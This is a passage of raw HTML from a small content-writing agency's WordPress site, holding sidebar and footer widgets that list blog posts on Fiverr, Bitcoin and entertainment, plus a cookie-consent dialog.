	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_9_697c1c63d6e21" data-td_block_id="td_uid_9_697c1c63d6e21">Load more<i class="td-icon-font td-icon-menu-down"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget td_uid_10_697c1c63d91a6_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_10_697c1c63d91a6" ><script>var block_td_uid_10_697c1c63d91a6 = new tdBlock();
block_td_uid_10_697c1c63d91a6.id = "td_uid_10_697c1c63d91a6";
block_td_uid_10_697c1c63d91a6.atts = '{"sort":"random_posts","custom_title":"HOT NEWS","limit":"4","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget td_uid_10_697c1c63d91a6_rand","separator":"","custom_url":"","block_template_id":"","mx4_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_10_697c1c63d91a6_rand","tdc_css_class_style":"td_uid_10_697c1c63d91a6_rand_style"}';
block_td_uid_10_697c1c63d91a6.td_column_number = "1";
block_td_uid_10_697c1c63d91a6.block_type = "td_block_15";
block_td_uid_10_697c1c63d91a6.post_count = "4";
block_td_uid_10_697c1c63d91a6.found_posts = "49";
block_td_uid_10_697c1c63d91a6.header_color = "";
block_td_uid_10_697c1c63d91a6.ajax_pagination_infinite_stop = "";
block_td_uid_10_697c1c63d91a6.max_num_pages = "13";
tdBlocksArray.push(block_td_uid_10_697c1c63d91a6);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">HOT NEWS</span></h4></div><div id=td_uid_10_697c1c63d91a6 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deadlycontent.com/liam-gallagher-album-sales" rel="bookmark" class="td-image-wrap" title="Noel Versus Liam Gallagher: Who&#8217;s Winning the Solo War?"><img width="218" height="150" class="entry-thumb" src="https://deadlycontent.com/wp-content/uploads/2018/11/gallaghers-218x150.jpg" srcset="https://deadlycontent.com/wp-content/uploads/2018/11/gallaghers-218x150.jpg 218w, https://deadlycontent.com/wp-content/uploads/2018/11/gallaghers-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Liam and Noel Gallagher" title="Noel Versus Liam Gallagher: Who&#8217;s Winning the Solo War?"/></a></div>                <a href="https://deadlycontent.com/category/entertainment" class="td-post-category">Entertainment</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://deadlycontent.com/liam-gallagher-album-sales" rel="bookmark" title="Noel Versus Liam Gallagher: Who&#8217;s Winning the Solo War?">Noel Versus Liam Gallagher: Who&#8217;s Winning the Solo War?</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deadlycontent.com/username-for-fiverr" rel="bookmark" class="td-image-wrap" title="How NOT to Choose a Shitty Username for Fiverr"><img width="218" height="150" class="entry-thumb" src="https://deadlycontent.com/wp-content/uploads/2018/11/Username-for-Fiverr-218x150.jpg" srcset="https://deadlycontent.com/wp-content/uploads/2018/11/Username-for-Fiverr-218x150.jpg 218w, https://deadlycontent.com/wp-content/uploads/2018/11/Username-for-Fiverr-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Username for Fiverr" title="How NOT to Choose a Shitty Username for Fiverr"/></a></div>                <a href="https://deadlycontent.com/category/fiverr-blog" class="td-post-category">Fiverr Blog</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://deadlycontent.com/username-for-fiverr" rel="bookmark" title="How NOT to Choose a Shitty Username for Fiverr">How NOT to Choose a Shitty Username for Fiverr</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deadlycontent.com/bitcoin-in-november" rel="bookmark" class="td-image-wrap" title="Something That Always Happens the Price of Bitcoin in November"><img width="218" height="150" class="entry-thumb" src="https://deadlycontent.com/wp-content/uploads/2018/11/Bitcoin-in-November-218x150.jpg" srcset="https://deadlycontent.com/wp-content/uploads/2018/11/Bitcoin-in-November-218x150.jpg 218w, https://deadlycontent.com/wp-content/uploads/2018/11/Bitcoin-in-November-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Bitcoin in November" title="Something That Always Happens the Price of Bitcoin in November"/></a></div>                <a href="https://deadlycontent.com/category/bitcoin" class="td-post-category">Bitcoin</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://deadlycontent.com/bitcoin-in-november" rel="bookmark" title="Something That Always Happens the Price of Bitcoin in November">Something That Always Happens the Price of Bitcoin in November</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deadlycontent.com/genesis-bitcoin-3k" rel="bookmark" class="td-image-wrap" title="Genesis CEO Predicts Bitcoin to Fall 30% Before Bottoming at 3k"><img width="218" height="150" class="entry-thumb" src="https://deadlycontent.com/wp-content/uploads/2018/11/Untitled-design-14-218x150.jpg" srcset="https://deadlycontent.com/wp-content/uploads/2018/11/Untitled-design-14-218x150.jpg 218w, https://deadlycontent.com/wp-content/uploads/2018/11/Untitled-design-14-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Genesis" title="Genesis CEO Predicts Bitcoin to Fall 30% Before Bottoming at 3k"/></a></div>                <a href="https://deadlycontent.com/category/bitcoin" class="td-post-category">Bitcoin</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://deadlycontent.com/genesis-bitcoin-3k" rel="bookmark" title="Genesis CEO Predicts Bitcoin to Fall 30% Before Bottoming at 3k">Genesis CEO Predicts Bitcoin to Fall 30% Before Bottoming at 3k</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_10_697c1c63d91a6" data-td_block_id="td_uid_10_697c1c63d91a6"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_10_697c1c63d91a6" data-td_block_id="td_uid_10_697c1c63d91a6"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                                </div>
                            </div>
                                </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_12_697c1c63dc3b2_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_12_697c1c63dc3b2" ><script>var block_td_uid_12_697c1c63dc3b2 = new tdBlock();
block_td_uid_12_697c1c63dc3b2.id = "td_uid_12_697c1c63dc3b2";
block_td_uid_12_697c1c63dc3b2.atts = '{"custom_title":"EDITOR PICKS","limit":3,"sort":"featured","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_12_697c1c63dc3b2_rand","tdc_css_class":"td_uid_12_697c1c63dc3b2_rand","tdc_css_class_style":"td_uid_12_697c1c63dc3b2_rand_style"}';
block_td_uid_12_697c1c63dc3b2.td_column_number = "1";
block_td_uid_12_697c1c63dc3b2.block_type = "td_block_7";
block_td_uid_12_697c1c63dc3b2.post_count = "3";
block_td_uid_12_697c1c63dc3b2.found_posts = "16";
block_td_uid_12_697c1c63dc3b2.header_color = "";
block_td_uid_12_697c1c63dc3b2.ajax_pagination_infinite_stop = "";
block_td_uid_12_697c1c63dc3b2.max_num_pages = "6";
tdBlocksArray.push(block_td_uid_12_697c1c63dc3b2);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=td_uid_12_697c1c63dc3b2 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://deadlycontent.com/small-business-owner-online-presence" rel="bookmark" class="td-image-wrap" title="Small Business Owner? 3 Quick Ways to Improve Your Online Presence"><img width="100" height="70" class="entry-thumb" src="https://deadlycontent.com/wp-content/uploads/2020/04/patrick-tomasso-NlcCPeKNmwg-unsplash-100x70.jpg" srcset="https://deadlycontent.com/wp-content/uploads/2020/04/patrick-tomasso-NlcCPeKNmwg-unsplash-100x70.jpg 100w, https://deadlycontent.com/wp-content/uploads/2020/04/patrick-tomasso-NlcCPeKNmwg-unsplash-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Small Business Owner? 3 Quick Ways to Improve Your Online Presence"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://deadlycontent.com/small-business-owner-online-presence" rel="bookmark" title="Small Business Owner? 3 Quick Ways to Improve Your Online Presence">Small Business Owner? 3 Quick Ways to Improve Your Online Presence</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-01T12:19:55+00:00" >April 1, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://deadlycontent.com/avoid-fake-reviews-on-yelp" rel="bookmark" class="td-image-wrap" title="Why You Should Avoid Fake Reviews on Yelp Like the Plague"><img width="100" height="70" class="entry-thumb" src="https://deadlycontent.com/wp-content/uploads/2018/11/Fake-Reviews-on-Yelp-100x70.jpg" srcset="https://deadlycontent.com/wp-content/uploads/2018/11/Fake-Reviews-on-Yelp-100x70.jpg 100w, https://deadlycontent.com/wp-content/uploads/2018/11/Fake-Reviews-on-Yelp-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Fake Reviews on Yelp" title="Why You Should Avoid Fake Reviews on Yelp Like the Plague"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://deadlycontent.com/avoid-fake-reviews-on-yelp" rel="bookmark" title="Why You Should Avoid Fake Reviews on Yelp Like the Plague">Why You Should Avoid Fake Reviews on Yelp Like the Plague</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-02T04:56:00+00:00" >March 2, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://deadlycontent.com/elon-musk-mars" rel="bookmark" class="td-image-wrap" title="Elon Musk is 70% Certain He Will Live on Mars (And Never Come Back)"><img width="100" height="70" class="entry-thumb" src="https://deadlycontent.com/wp-content/uploads/2018/11/Elon-100x70.jpg" srcset="https://deadlycontent.com/wp-content/uploads/2018/11/Elon-100x70.jpg 100w, https://deadlycontent.com/wp-content/uploads/2018/11/Elon-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Elon Musk Mars" title="Elon Musk is 70% Certain He Will Live on Mars (And Never Come Back)"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://deadlycontent.com/elon-musk-mars" rel="bookmark" title="Elon Musk is 70% Certain He Will Live on Mars (And Never Come Back)">Elon Musk is 70% Certain He Will Live on Mars (And...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-26T03:35:07+00:00" >November 26, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_13_697c1c63dfa45_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_13_697c1c63dfa45" ><script>var block_td_uid_13_697c1c63dfa45 = new tdBlock();
block_td_uid_13_697c1c63dfa45.id = "td_uid_13_697c1c63dfa45";
block_td_uid_13_697c1c63dfa45.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_13_697c1c63dfa45_rand","tdc_css_class":"td_uid_13_697c1c63dfa45_rand","tdc_css_class_style":"td_uid_13_697c1c63dfa45_rand_style"}';
block_td_uid_13_697c1c63dfa45.td_column_number = "1";
block_td_uid_13_697c1c63dfa45.block_type = "td_block_7";
block_td_uid_13_697c1c63dfa45.post_count = "3";
block_td_uid_13_697c1c63dfa45.found_posts = "49";
block_td_uid_13_697c1c63dfa45.header_color = "";
block_td_uid_13_697c1c63dfa45.ajax_pagination_infinite_stop = "";
block_td_uid_13_697c1c63dfa45.max_num_pages = "17";
tdBlocksArray.push(block_td_uid_13_697c1c63dfa45);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=td_uid_13_697c1c63dfa45 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://deadlycontent.com/how-to-write-a-gig-description-for-fiverr-that-demands-attention" rel="bookmark" class="td-image-wrap" title="How to Write a Gig Description for Fiverr That Demands Attention"><img width="100" height="70" class="entry-thumb" src="https://deadlycontent.com/wp-content/uploads/2018/11/How-to-Write-a-Gig-description-for-Fiverr-100x70.jpg" srcset="https://deadlycontent.com/wp-content/uploads/2018/11/How-to-Write-a-Gig-description-for-Fiverr-100x70.jpg 100w, https://deadlycontent.com/wp-content/uploads/2018/11/How-to-Write-a-Gig-description-for-Fiverr-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="How to Write a Gig description for Fiverr" title="How to Write a Gig Description for Fiverr That Demands Attention"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://deadlycontent.com/how-to-write-a-gig-description-for-fiverr-that-demands-attention" rel="bookmark" title="How to Write a Gig Description for Fiverr That Demands Attention">How to Write a Gig Description for Fiverr That Demands Attention</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-15T21:32:33+00:00" >November 15, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://deadlycontent.com/what-is-a-bucket-brigade" rel="bookmark" class="td-image-wrap" title="What is a Bucket Brigade and Why You Should Use Them"><img width="100" height="70" class="entry-thumb" src="https://deadlycontent.com/wp-content/uploads/2018/11/Bucket-Brigade-1-100x70.jpg" srcset="https://deadlycontent.com/wp-content/uploads/2018/11/Bucket-Brigade-1-100x70.jpg 100w, https://deadlycontent.com/wp-content/uploads/2018/11/Bucket-Brigade-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Writer at work" title="What is a Bucket Brigade and Why You Should Use Them"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://deadlycontent.com/what-is-a-bucket-brigade" rel="bookmark" title="What is a Bucket Brigade and Why You Should Use Them">What is a Bucket Brigade and Why You Should Use Them</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-02T18:34:17+00:00" >November 2, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://deadlycontent.com/best-free-tools-for-freelancers" rel="bookmark" class="td-image-wrap" title="5 Best Free Tools for Freelancers That Actually Work"><img width="100" height="70" class="entry-thumb" src="https://deadlycontent.com/wp-content/uploads/2018/11/55BF110B-3DDC-4711-B21D-AB5B9A2CEF18-100x70.jpeg" srcset="https://deadlycontent.com/wp-content/uploads/2018/11/55BF110B-3DDC-4711-B21D-AB5B9A2CEF18-100x70.jpeg 100w, https://deadlycontent.com/wp-content/uploads/2018/11/55BF110B-3DDC-4711-B21D-AB5B9A2CEF18-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="free tools for freelancers" title="5 Best Free Tools for Freelancers That Actually Work"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://deadlycontent.com/best-free-tools-for-freelancers" rel="bookmark" title="5 Best Free Tools for Freelancers That Actually Work">5 Best Free Tools for Freelancers That Actually Work</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-05T01:55:39+00:00" >November 5, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_14_697c1c63e3866_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_14_697c1c63e3866" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://deadlycontent.com/category/fiverr-blog"><span class="td-cat-name">Fiverr Blog</span><span class="td-cat-no">13</span></a></li><li><a href="https://deadlycontent.com/category/cryptocurrency"><span class="td-cat-name">Deadly Crypto</span><span class="td-cat-no">11</span></a></li><li><a href="https://deadlycontent.com/category/content-marketing"><span class="td-cat-name">Content Marketing</span><span class="td-cat-no">9</span></a></li><li><a href="https://deadlycontent.com/category/bitcoin"><span class="td-cat-name">Bitcoin</span><span class="td-cat-no">8</span></a></li><li><a href="https://deadlycontent.com/category/entertainment"><span class="td-cat-name">Entertainment</span><span class="td-cat-no">8</span></a></li><li><a href="https://deadlycontent.com/category/deadly-content"><span class="td-cat-name">Deadly Content</span><span class="td-cat-no">8</span></a></li><li><a href="https://deadlycontent.com/category/alt-coins"><span class="td-cat-name">Alt Coins</span><span class="td-cat-no">3</span></a></li><li><a href="https://deadlycontent.com/category/homepage-samples"><span class="td-cat-name">Homepage Samples</span><span class="td-cat-no">3</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://deadlycontent.com/"><img src="https://deadlycontent.com/wp-content/uploads/2018/11/rsz_deadly_content_logo_white.png" alt="DEADLY CONTENT WRITER" title=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Deadly Content is an affordable content writing service for small businesses and entrepreneurs. <div class="footer-email-wrap">Contact us: <a href="mailto:info@deadlycontent.com">info@deadlycontent.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Deadly-Content-We-Write-Content-1983187885272323/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://www.instagram.com/deadlycontent" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-mobile-off-canvas-menu-container"><ul id="menu-mobile-off-canvas-menu" class="td-subfooter-menu"><li id="menu-item-3078" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-3078"><a href="https://deadlycontent.com/about">ABOUT</a></li>
<li id="menu-item-3304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home td-menu-item td-normal-menu menu-item-3304"><a href="https://deadlycontent.com/">CONTENT SERVICES</a></li>
<li id="menu-item-3886" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3886"><a href="https://deadlycontent.com/affordable-content-pricing">PRICING</a></li>
<li id="menu-item-3888" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent td-menu-item td-normal-menu menu-item-3888"><a href="https://deadlycontent.com/blog">BLOG / SAMPLES</a></li>
<li id="menu-item-3915" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item td-menu-item td-normal-menu menu-item-3915"><a href="https://deadlycontent.com/category/fiverr-blog" aria-current="page">FIVERR BLOG</a></li>
<li id="menu-item-2626" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2626"><a href="https://deadlycontent.com/contact">CONTACT</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2020 Deadly Content                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish. <a role='button' class="cli_settings_button" style="margin:5px 20px 5px 20px">Cookie settings</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="margin:5px">ACCEPT</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
